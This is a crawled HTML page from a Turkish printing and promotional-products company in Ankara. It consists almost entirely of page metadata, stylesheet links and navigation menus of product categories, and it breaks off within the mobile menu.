

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ankaradamatbaa.com/fener-ve-cakilar
body_size: 8398
content:
<!DOCTYPE html>
<html lang="tr">

<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta http-equiv="content-type" content="text/html;" charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="robots" content="index, follow" />
	<meta name="author" content="" />
	<meta name="copyright" content="(c) 2019" />
	<meta name="owner" content="Arda Matbaa" />
	<meta name="publisher" content="VS 2026" />
	<title></title>
	<meta name="description" content="" />
	<meta property="og:type" content="website">
	<meta property="og:url" content="ankaradamatbaa.com">
	<meta property="og:title" content="">
	<meta property="og:description" content="">
	<meta property="og:image" content="/assets/uploads/63a1c5a523ef0167154627784.png">
	<meta property="og:site_name" content="Arda Matbaa">
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:site" content="Arda Matbaa" />
	<meta name="twitter:creator" content="Arda Matbaa" />
	<meta name="twitter:description" content="" />
	<meta name="twitter:title" content="" />
	<meta name="twitter:image" content="/assets/uploads/63a1c5a523ef0167154627784.png">
	<meta property="twitter: title" content="">
	<meta property="twitter: description" content="">
	<link rel="canonical" href="https://ankaradamatbaa.com/fener-ve-cakilar">
	<link rel="stylesheet" href="/assets/css/vendor/ecicons.min.css">
	<link rel="stylesheet" href="/assets/css/plugins/animate.css">
	<link rel="stylesheet" href="/assets/css/plugins/swiper-bundle.min.css">
	<link rel="stylesheet" href="/assets/css/plugins/jquery-ui.min.css">
	<link rel="stylesheet" href="/assets/css/plugins/countdownTimer.css">
	<link rel="stylesheet" href="/assets/css/plugins/slick.min.css">
	<link rel="stylesheet" href="/assets/css/plugins/bootstrap.css">
	<link rel="stylesheet" href="/assets/css/demo1.css?v=1985497481">
	<link rel="stylesheet" href="/assets/css/responsive.css?v=1492790678">
	<link rel="stylesheet" href="/assets/css/style.css?v=22926729">
	<link rel="stylesheet" id="bg-switcher-css" href="/assets/css/backgrounds/bg-4.css?v=1545517272">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css" />
	<style>
		.ec-direct-run {
			display: none !important;
		}

		.recent-purchase a {
			position: relative;
			right: auto;
			top: auto;
			font-size: 13px;
			color: #777;
		}

		.recent-purchase a {
			position: relative;
			right: auto;
			top: auto;
			font-size: 13px;
			color: #777;
		}

		* {
			user-select: auto !important;
		}

		@media screen and (max-width: 576px) {
			.recent-purchase {
				display: none !important;
			}
		}

		.nokta {
			font-size: 19px;
			font-weight: 600;
			color: #777780;
		}
	</style>
	<link rel="apple-touch-icon" sizes="180x180" href="/assets/favicon/favicon.png?1">
<link rel="icon" type="image/png" sizes="32x32" href="/assets/favicon/favicon.png?1">
<link rel="icon" type="image/png" sizes="16x16" href="/assets/favicon/favicon.png?1">
<link rel="manifest" href="/assets/favicon/site.webmanifest">
<link rel="mask-icon" href="/assets/favicon/safari-pinned-tab.svg" color="#38a2c0">
<link rel="shortcut icon" href="/assets/favicon/favicon.ico">
<meta name="msapplication-TileColor" content="#000000">
<meta name="msapplication-config" content="/assets/favicon/browserconfig.xml">
<meta name="theme-color" content="#000000">
<meta name="google-site-verification" content="YY-iwJw1H-DiRnGNVeZJ7oBpLXfRDUlnlUZpr1BDXm0" /></head>

<body>
	<header class="ec-header">
		<!--Ec Header Top Start -->
		<div class="header-top" style="background:#06537b !important;">
			<div class="container">
				<div class="row align-items-center">
					<div class="col text-left header-top-left d-none d-lg-block">
						<div class="header-top-social">
							<span class="social-text text-upper">Bizi Takip Edin :</span>
							<ul class="mb-0">
								<li class="list-inline-item"><a class="hdr-facebook" href="" rel="nofollow"><i class="ecicon eci-facebook"></i></a></li>
								<li class="list-inline-item"><a class="hdr-youtube" href="" rel="nofollow"><i class="ecicon eci-youtube"></i></a></li>
								<li class="list-inline-item"><a class="hdr-instagram" href="https://www.instagram.com/ardamatbaacilik/" rel="nofollow"><i class="ecicon eci-instagram"></i></a></li>
							</ul>
						</div>
					</div>
					<div class="col-7 text-center header-top-center">
						<div class="header-top-message text-white   ">
							2021-2022 Promosyon Ürünleri Kampanyalarını Kaçırmayın
							&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;
							<a href="/promosyon-urunleri" class="btn btn-sm btn-outline-light border p-1 pt-1" style="line-height:30px;height:40px;">HEMEN İNCELE</a>
						</div>
					</div>
					<div class="col header-top-right d-none d-lg-block">
						<div class="header-top-lan-curr d-flex justify-content-end text-white">
							<a href="/iletisim" class="text-white">Teklif İste</a> &nbsp;&nbsp;|&nbsp;&nbsp;
							<a href="/hakkimizda" class="text-white">Hakkımızda</a>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="ec-header-bottom d-none d-lg-block">
			<div class="container position-relative">
				<div class="row">
					<div class="ec-flex">
						<div class="align-self-center">
							<div class="header-logo">
								<a href="/"><img style="width:180px;" src="/assets/uploads/63a1c5a523ef0167154627784.png" alt="Site Logo"><img class="dark-logo" src="/assets/uploads/63a1c5aebafef167154628646.png" alt="Site Logo" style="display: none;"></a>
							</div>
						</div>
						<div class="align-self-center">
							<div class="header-search">
								<form class="ec-btn-group-form" action="javascript:void(0)">
									<input class="form-control ec-search-bar" placeholder="Ürün Kodu veya ürün Adı İle Arama Yapabilirsiniz!" type="text" name="ara">
									<button class="submit" type="submit"><img src="/assets/images/icons/search.svg" class="svg_img header_svg" alt="search"></button>
								</form>
							</div>
						</div>
						<div class="align-self-center">
							<div class="ec-header-bottons">
								<a rel="nofollow" href="https://wa.me/905362698571">
									<img src="/assets/image/wp-destek.png" style="width:200px;" alt="wp-destek">
								</a>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<div class="ec-header-bottom d-lg-none">
			<div class="container position-relative">
				<div class="row col-12 mx-0 g-0 justify-content-space-between">
					<div class="logo pl-0">
						<div class="header-logo">
							<a href="/"><img src="/assets/uploads/63a1c5a523ef0167154627784.png" alt="Site Logo"><img class="dark-logo" src="/assets/uploads/63a1c5aebafef167154628646.png" alt="Site Logo" style="display: none;"></a>
						</div>
					</div>
					<div class="search">
						<div class="header-search">
							<form class="ec-btn-group-form" action="javascript:void(0)">
								<input class="form-control ec-search-bar" placeholder="Ara" type="text" name="ara">
								<button class="submit" type="submit"><img src="/assets/images/icons/search.svg" class="svg_img header_svg" alt="icon"></button>
							</form>
						</div>
					</div>
					<div class="icon d-flex justify-content-end align-items-center px-0">
						<a href="#ec-mobile-menu" class="ec-header-btn ec-side-toggle d-lg-none">
							<img src="/assets/images/icons/menu.svg" class="svg_img header_svg" alt="icon">
						</a>
					</div>
				</div>
			</div>
		</div>
		<div id="ec-main-menu-desk" class="d-none d-lg-block sticky-nav">
			<div class="container position-relative">
				<div class="row">
					<div class="col-md-12 align-self-center">
						<div class="ec-main-menu">
							<ul>
																		<li><a href="/">Anasayfa</a></li>
																											<li class="dropdown">
											<a href="/ankara-matbaa"><span>Matbaa</span>
											</a>
											<ul class="sub-menu">
																									<li><a href="ankara-afis-baski">Afiş Baskı</a>
													</li>
																									<li><a href="ankara-antetli-kagit-baski">Antetli Kağıt Baskı</a>
													</li>
																									<li><a href="ankara-bloknot-baski">Bloknot Baskı</a>
													</li>
																									<li><a href="ankara-dergi-baski">Dergi Baskı</a>
													</li>
																									<li><a href="ankara-brosur-baski">Broşür Baskı</a>
													</li>
																									<li><a href="ankara-katalog-baski">Katalog Baskı</a>
													</li>
																									<li><a href="ankara-kartvizit-baski">Kartvizit Baskı</a>
													</li>
																									<li><a href="ankara-amerikan-servis-baski">Amerikan Servis Baskı</a>
													</li>
																									<li><a href="ankara-cepli-dosya-baski">Cepli Dosya Baskı</a>
													</li>
																									<li><a href="ankara-etiket-baski">Etiket Baskı</a>
													</li>
																									<li><a href="ankara-fatura-baski">Fatura Baskı</a>
													</li>
																									<li><a href="ankara-restaurant-menu-baski">Restaurant Menü Baskı</a>
													</li>
																									<li><a href="ankara-tahsilat-makbuzu-baski">Tahsilat Makbuzu Baskı</a>
													</li>
																									<li><a href="ankara-davetiye-baski">Davetiye Baskı</a>
													</li>
																									<li><a href="ankara-zarf-baski">Zarf Baskı</a>
													</li>
																							</ul>
										</li>
																											<li class="dropdown position-static"><a href="/promosyon-urunleri">PROMOSYON</a>
											<ul class="mega-menu d-block">
												<li>
													<div class="row">
																													<div class="col-md-3 mb-3">
																<a class="text-dark" style="padding:0px !important;" href="/termoslar-ve-bardaklar">Termoslar ve Bardaklar</a>
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/seramik-ve-porselen-urunler">Seramik ve Porselen Ürünler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/termoslar">Termoslar</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/cam-urunleri">Cam Ürünleri</a>,
																															</div>
																													<div class="col-md-3 mb-3">
																<a class="text-dark" style="padding:0px !important;" href="/kagit-urunleri">Kağıt Ürünleri</a>
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/masa-takvimleri">Masa Takvimleri</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/gemici-takvimler">Gemici Takvimler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/karton-cantalar">Karton Çantalar</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/bloknotlar-ve-sumenler">Bloknotlar ve Sümenler</a>,
																															</div>
																													<div class="col-md-3 mb-3">
																<a class="text-dark" style="padding:0px !important;" href="/tekstil-urunleri">Tekstil Ürünleri</a>
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/sapka">Şapka</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/tisortler">Tişörtler</a>,
																															</div>
																													<div class="col-md-3 mb-3">
																<a class="text-dark" style="padding:0px !important;" href="/diger-urunler">Diğer Ürünler</a>
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/sekreter-bloknotlar">Sekreter Bloknotlar</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/arac-ve-gerecler">Araç ve Gereçler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/kartvizitlikler">Kartvizitlikler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/cantalar">Çantalar</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/acacakli-magnetler">Açacaklı Magnetler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/cakmaklar">Çakmaklar</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/karisik-urunler">Karışık Ürünler</a>,
																															</div>
																													<div class="col-md-3 mb-3">
																<a class="text-dark" style="padding:0px !important;" href="/ajanda-ve-defterler">Ajanda ve Defterler</a>
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/organizerler">Organizerler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/tarihli-ajandalar">Tarihli Ajandalar</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/defterler">Defterler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/ajanda-aksesuarlari">Ajanda Aksesuarları</a>,
																															</div>
																													<div class="col-md-3 mb-3">
																<a class="text-dark" style="padding:0px !important;" href="/kalemler">Kalemler</a>
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/kalem-setleri">Kalem Setleri</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/metal-kalemler">Metal Kalemler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/plastik-kalemler">Plastik Kalemler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/doga-dostu-kalemler">Doğa Dostu Kalemler</a>,
																															</div>
																													<div class="col-md-3 mb-3">
																<a class="text-dark" style="padding:0px !important;" href="/saatler">Saatler</a>
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/metalize-duvar-saatleri">Metalize Duvar Saatleri</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/metal-duvar-saatleri">Metal Duvar Saatleri</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/plastik-duvar-saatleri">Plastik Duvar Saatleri</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/bombe-cam-duvar-saatleri">Bombe Cam Duvar Saatleri</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/saatli-duvar-tablolari">Saatli Duvar Tabloları</a>,
																															</div>
																													<div class="col-md-3 mb-3">
																<a class="text-dark" style="padding:0px !important;" href="/doga-dostu-urunler">Doğa Dostu Ürünler</a>
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/geri-donusum-urunler">Geri Dönüşüm Ürünler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/bitki-yetistirme-setleri">Bitki Yetiştirme Setleri</a>,
																															</div>
																													<div class="col-md-3 mb-3">
																<a class="text-dark" style="padding:0px !important;" href="/luks-hediyelik-setler">Lüks Hediyelik Setler</a>
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/hediyelik-setler">Hediyelik Setler</a>,
																															</div>
																													<div class="col-md-3 mb-3">
																<a class="text-dark" style="padding:0px !important;" href="/kupa-ve-plaketler">Kupa ve Plaketler</a>
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/kristal-plaketler">Kristal Plaketler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/kupalar-ve-madalyalar">Kupalar ve Madalyalar</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/ahsap-plaketler">Ahşap Plaketler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/album-plaketler">Albüm Plaketler</a>,
																															</div>
																													<div class="col-md-3 mb-3">
																<a class="text-dark" style="padding:0px !important;" href="/masa-setleri-ve-sumenleri">Masa Setleri ve Sümenleri</a>
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/kristal-masa-setleri">Kristal Masa Setleri</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/masa-setleri">Masa Setleri</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/masa-sumenleri">Masa Sümenleri</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/masaustu-organizerler">Masaüstü Organizerler</a>,
																															</div>
																													<div class="col-md-3 mb-3">
																<a class="text-dark" style="padding:0px !important;" href="/teknolojik-urunler">Teknolojik Ürünler</a>
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/powerbank-organizerler">Powerbank Organizerler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/speakerlar">Speakerlar</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/usb-bellekler">USB Bellekler</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/powerbank">Powerbank</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/teknoloji-urunleri">Teknoloji Ürünleri</a>,
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/telefon-standlari">Telefon Standları</a>,
																															</div>
																													<div class="col-md-3 mb-3">
																<a class="text-dark" style="padding:0px !important;" href="/anahtarliklar">Anahtarlıklar</a>
																																	<a style="padding:0px !important;font-size:12px !important;" class="text-primary d-inline" href="/anahtarliklar">Anahtarlıklar</a>,
																															</div>
																											</div>
												</li>
											</ul>
										</li>
																											<li class="dropdown">
											<a href="/ankara-reklam-urunleri"><span>Reklam Ürünleri</span>
											</a>
											<ul class="sub-menu">
																									<li><a href="ankara-orumcek-stand">Örümcek Stand</a>
													</li>
																									<li><a href="ankara-roll-up-banner">Roll Up Banner</a>
													</li>
																									<li><a href="ankara-karton-stand">Karton Stand</a>
													</li>
																									<li><a href="ankara-karton-totem">Karton Totem</a>
													</li>
																									<li><a href="ankara-ahşap-stand">Ahşap Stand</a>
													</li>
																									<li><a href="ankara-yelken-bayrak">Yelken Bayrak</a>
													</li>
																									<li><a href="ankara-kirlangic-bayrak">Kırlangıç Bayrak</a>
													</li>
																									<li><a href="ankara-masa-bayragi">Masa Bayrağı</a>
													</li>
																									<li><a href="ankara-x-banner">X-Banner</a>
													</li>
																									<li><a href="ankara-pleksi-stand">Pleksi Stand</a>
													</li>
																							</ul>
										</li>
																											<li class="dropdown">
											<a href="/ankara-baski-isleri"><span>Baskı</span>
											</a>
											<ul class="sub-menu">
																									<li><a href="ankara-uv-baski">UV Baskı</a>
													</li>
																									<li><a href="ankara-dijital-baski">Dijital Baskı</a>
													</li>
																									<li><a href="ankara-leksan-etiket-baski">Leksan Etiket Baskı</a>
													</li>
																									<li><a href="ankara-metal-etiket-baski">Metal Etiket Baskı</a>
													</li>
																									<li><a href="ankara-rezopal-etiket-baski">Rezopal Etiket</a>
													</li>
																									<li><a href="ankara-folyo-baski">Folyo Baskı</a>
													</li>
																									<li><a href="ankara-reflektif-folyo-baski">Reflektif Folyo Baskı</a>
													</li>
																									<li><a href="ankara-lazer-kesim">Lazer Kesim</a>
													</li>
																							</ul>
										</li>
																											<li class="dropdown">
											<a href="/ankara-ahsap-urunler"><span>Ahaşap Ürünler</span>
											</a>
											<ul class="sub-menu">
																									<li><a href="/ankara-ahsap-saatler">Ahşap Saatler</a>
													</li>
																									<li><a href="/ankara-ahsap-kutular">Ahşap Kutular</a>
													</li>
																									<li><a href="/ankara-ahsap-kalem-kutulari">Ahşap Kalem Kutuları</a>
													</li>
																									<li><a href="/ankara-ahsap-tablolar">Ahşap Tablolar</a>
													</li>
																									<li><a href="/ankara-ahsap-kitap-ayraci">Ahşap Kitap Ayracı</a>
													</li>
																							</ul>
										</li>
																											<li class="dropdown">
											<a href="/totem-tabela"><span>Totem Tabela</span>
											</a>
											<ul class="sub-menu">
																									<li><a href="ankara-arac-giydirme">Araç Giydirme</a>
													</li>
																									<li><a href="ankara-one-way-vision-baski">One Way Vision Baskı</a>
													</li>
																									<li><a href="ankara-cam-giydirme">Cam Giydirme</a>
													</li>
																									<li><a href="ankara-cephe-giydirme">Cephe Giydirme</a>
													</li>
																									<li><a href="ankara-yonlendirme-tabelalari">Yönlendirme Tabelaları</a>
													</li>
																									<li><a href="ankara-mesh-branda-baski">Mesh Branda Baskı</a>
													</li>
																									<li><a href="ankara-pleksi-tabela-baski">Pleksi Tabela Baskı</a>
													</li>
																									<li><a href="ankara-tabela">Tabela</a>
													</li>
																									<li><a href="ankara-totem">Totem</a>
													</li>
																							</ul>
										</li>
																											<li><a href="/blog">Blog</a></li>
																											<li><a href="/iletisim">İletişim</a></li>
																								</ul>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Ec Main Menu End -->
		<!-- ekka Mobile Menu Start -->
		<div id="ec-mobile-menu" class="ec-side-cart ec-mobile-menu">
			<div class="ec-menu-title">
				<span class="menu_title">Arda Matbaa</span>
				<button class="ec-close">×</button>
			</div>
			<div class="ec-menu-inner">
				<div class="ec-menu-content">
					<ul>
														<li><a href="/">Anasayfa</a></li>
																					<li class="dropdown">
									<a href="/ankara-matbaa"><span>Matbaa</span>
									</a>
									<ul class="sub-menu">
																					<li><a href="ankara-afis-baski">Afiş Baskı</a>
											</li>
																					<li><a href="ankara-antetli-kagit-baski">Antetli Kağıt Baskı</a>
											</li>
																					<li><a href="ankara-bloknot-baski">Bloknot Baskı</a>
											</li>
																					<li><a href="ankara-dergi-baski">Dergi Baskı</a>
											</li>
																					<li><a href="ankara-brosur-baski">Broşür Baskı</a>
											</li>
																					<li><a href="ankara-katalog-baski">Katalog Baskı</a>
											</li>
																					<li><a href="ankara-kartvizit-baski">Kartvizit Baskı</a>
											</li>
																					<li><a href="ankara-amerikan-servis-baski">Amerikan Servis Baskı</a>
											</li>
																					<li><a href="ankara-cepli-dosya-baski">Cepli Dosya Baskı</a>
											</li>
																					<li><a href="ankara-etiket-baski">Etiket Baskı</a>
											</li>
																					<li><a href="ankara-fatura-baski">Fatura Baskı</a>
											</li>
																					<li><a href="ankara-restaurant-menu-baski">Restaurant Menü Baskı</a>
											</li>
																					<li><a href="ankara-tahsilat-makbuzu-baski">Tahsilat Makbuzu Baskı</a>
											</li>
																					<li><a href="ankara-davetiye-baski">Davetiye Baskı</a>
											</li>
																					<li><a href="ankara-zarf-baski">Zarf Baskı</a>
											</li>
																			</ul>
								</li>
																					<li class="dropdown"><a href="/promosyon-urunleri">PROMOSYON</a>
									<ul class="sub-menu">
																					<li class="dropdown"><a href="/termoslar-ve-bardaklar">Termoslar ve Bardaklar</a>
												<ul class="sub-menu">
																											<li><a href="/seramik-ve-porselen-urunler">Seramik ve Porselen Ürünler</a></li>
																											<li><a href="/termoslar">Termoslar</a></li>
																											<li><a href="/cam-urunleri">Cam Ürünleri</a></li>
																									</ul>
											</li>
																					<li class="dropdown"><a href="/kagit-urunleri">Kağıt Ürünleri</a>
												<ul class="sub-menu">
																											<li><a href="/masa-takvimleri">Masa Takvimleri</a></li>
																											<li><a href="/gemici-takvimler">Gemici Takvimler</a></li>
																											<li><a href="/karton-cantalar">Karton Çantalar</a></li>
																											<li><a href="/bloknotlar-ve-sumenler">Bloknotlar ve Sümenler</a></li>
																									</ul>
											</li>
																					<li class="dropdown"><a href="/tekstil-urunleri">Tekstil Ürünleri</a>
												<ul class="sub-menu">
																											<li><a href="/sapka">Şapka</a></li>
																											<li><a href="/tisortler">Tişörtler</a></li>
																									</ul>
											</li>
																					<li class="dropdown"><a href="/diger-urunler">Diğer Ürünler</a>
												<ul class="sub-menu">
																											<li><a href="/sekreter-bloknotlar">Sekreter Bloknotlar</a></li>
																											<li><a href="/arac-ve-gerecler">Araç ve Gereçler</a></li>
																											<li><a href="/kartvizitlikler">Kartvizitlikler</a></li>
																											<li><a href="/cantalar">Çantalar</a></li>
																											<li><a href="/acacakli-magnetler">Açacaklı Magnetler</a></li>
																											<li><a href="/cakmaklar">Çakmaklar</a></li>
																											<li><a href="/karisik-urunler">Karışık Ürünler</a></li>
																									</ul>
											</li>
																					<li class="dropdown"><a href="/ajanda-ve-defterler">Ajanda ve Defterler</a>
												<ul class="sub-menu">
																											<li><a href="/organizerler">Organizerler</a></li>
																											<li><a href="/tarihli-ajandalar">Tarihli Ajandalar</a></li>
																											<li><a href="/defterler">Defterler</a></li>
																											<li><a href="/ajanda-aksesuarlari">Ajanda Aksesuarları</a></li>
																									</ul>
											</li>
																					<li class="dropdown"><a href="/kalemler">Kalemler</a>
												<ul class="sub-menu">
																											<li><a href="/kalem-setleri">Kalem Setleri</a></li>
																											<li><a href="/metal-kalemler">Metal Kalemler</a></li>
																											<li><a href="/plastik-kalemler">Plastik Kalemler</a></li>
																											<li><a href="/doga-dostu-kalemler">Doğa Dostu Kalemler</a></li>
																									</ul>
											</li>
																					<li class="dropdown"><a href="/saatler">Saatler</a>
												<ul class="sub-menu">
																											<li><a href="/metalize-duvar-saatleri">Metalize Duvar Saatleri</a></li>
																											<li><a href="/metal-duvar-saatleri">Metal Duvar Saatleri</a></li>
																											<li><a href="/plastik-duvar-saatleri">Plastik Duvar Saatleri</a></li>
																											<li><a href="/bombe-cam-duvar-saatleri">Bombe Cam Duvar Saatleri</a></li>
																											<li><a href="/saatli-duvar-tablolari">Saatli Duvar Tabloları</a></li>
																									</ul>
											</li>
																					<li class="dropdown"><a href="/doga-dostu-urunler">Doğa Dostu Ürünler</a>
												<ul class="sub-menu">
																											<li><a href="/geri-donusum-urunler">Geri Dönüşüm Ürünler</a></li>
																											<li><a href="/bitki-yetistirme-setleri">Bitki Yetiştirme Setleri</a></li>
																									</ul>
											</li>
																					<li class="dropdown"><a href="/luks-hediyelik-setler">Lüks Hediyelik Setler</a>
												<ul class="sub-menu">
																											<li><a href="/hediyelik-setler">Hediyelik Setler</a></li>
																									</ul>
											</li>
																					<li class="dropdown"><a href="/kupa-ve-plaketler">Kupa ve Plaketler</a>
												<ul class="sub-menu">
																											<li><a href="/kristal-plaketler">Kristal Plaketler</a></li>
																											<li><a href="/kupalar-ve-madalyalar">Kupalar ve Madalyalar</a></li>
																											<li><a href="/ahsap-plaketler">Ahşap Plaketler</a></li>
																											<li><a href="/album-plaketler">Albüm Plaketler</a></li>
																									</ul>
											</li>
																					<li class="dropdown"><a href="/masa-setleri-ve-sumenleri">Masa Setleri ve Sümenleri</a>
												<ul class="sub-menu">
																											<li><a href="/kristal-masa-setleri">Kristal Masa Setleri</a></li>
																											<li><a href="/masa-setleri">Masa Setleri</a></li>
																											<li><a href="/masa-sumenleri">Masa Sümenleri</a></li>
																											<li><a href="/masaustu-organizerler">Masaüstü Organizerler</a></li>
																									</ul>
											</li>
																					<li class="dropdown"><a href="/teknolojik-urunler">Teknolojik Ürünler</a>
												<ul class="sub-menu">
																											<li><a href="/powerbank-organizerler">Powerbank Organizerler</a></li>
																											<li><a href="/speakerlar">Speakerlar</a></li>
																											<li><a href="/usb-bellekler">USB Bellekler</a></li>
																											<li><a href="/powerbank">Powerbank</a></li>
																											<li><a href="/teknoloji-urunleri">Teknoloji Ürünleri</a></li>
																											<li><a href="/telefon-standlari">Telefon Standları</a></li>
																									</ul>
											</li>
																					<li class="dropdown"><a href="/anahtarliklar">Anahtarlıklar</a>
												<ul class="sub-menu">
																											<li><a href="/anahtarliklar">Anahtarlıklar</a></li>
																									</ul>
											</li>
																			</ul>
								</li>
																					<li class="dropdown">
									<a href="/ankara-reklam-urunleri"><span>Reklam Ürünleri</span>
									</a>
									<ul class="sub-menu">
																					<li><a href="ankara-orumcek-stand">Örümcek Stand</a>
											</li>
																					<li><a href="ankara-roll-up-banner">Roll Up Banner</a>
											</li>
																					<li><a href="ankara-karton-stand">Karton Stand</a>
											</li>
																					<li><a href="ankara-karton-totem">Karton Totem</a>
											</li>
																					<li><a href="ankara-ahşap-stand">Ahşap Stand</a>
											</li>
																					<li><a href="ankara-yelken-bayrak">Yelken Bayrak</a>
											</li>
																					<li><a href="ankara-kirlangic-bayrak">Kırlangıç Bayrak</a>
											</li>
																					<li><a href="ankara-masa-bayragi">Masa Bayrağı</a>
											</li>
																					<li><a href="ankara-x-banner">X-Banner</a>
											</li>
																					<li><a href="ankara-pleksi-stand">Pleksi Stand</a>
											</li>
																			</ul>
								</li>
																					<li class="dropdown">
									<a href="/ankara-baski-isleri"><span>Baskı</span>
									</a>
									<ul class="sub-menu">
																					<li><a href="ankara-uv-baski">UV Baskı</a>
											</li>
																					<li><a href="ankara-dijital-baski">Dijital Baskı</a>
											</li>
